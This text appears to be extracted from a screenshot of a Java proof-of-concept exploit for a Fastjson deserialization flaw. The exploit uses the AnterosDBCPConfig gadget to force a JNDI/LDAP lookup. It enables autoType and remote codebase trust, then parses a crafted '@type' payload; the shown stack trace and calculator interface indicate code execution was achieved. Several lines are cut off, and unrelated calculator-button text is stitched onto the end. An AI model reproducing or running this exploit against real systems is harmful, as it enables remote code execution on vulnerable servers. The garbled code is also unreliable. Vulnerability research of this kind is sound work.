 *  *     </dependency>
*  *
*  *
* @author ja0k
*/
public class AnterosDBCPConfig_metricRegistry {
public static void main(String[] args) {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "tru
ParserConfig.globalInstance.autoTypeSupport = true;
val payload = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\"
try {
JSON.parseObject(payload);
}catch (Exception e){
e.printStackTrace();
}
try ×
Context.lookup(InitialContext.java:417)
AnterosDBCPConfig.getObjectOrPerformJndiLookup(AnterosDBCPConfig.java:1111)
astException: Calc cannot be cast to javax.naming.spi.ObjectFactory
ingManager.getObjectFactoryFromReference(NamingManager.java:163)
ectoryManager.getObjectInstance(DirectoryManager.java:189)
apCtx.c_lookup(LdapCtx.java:1085)
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =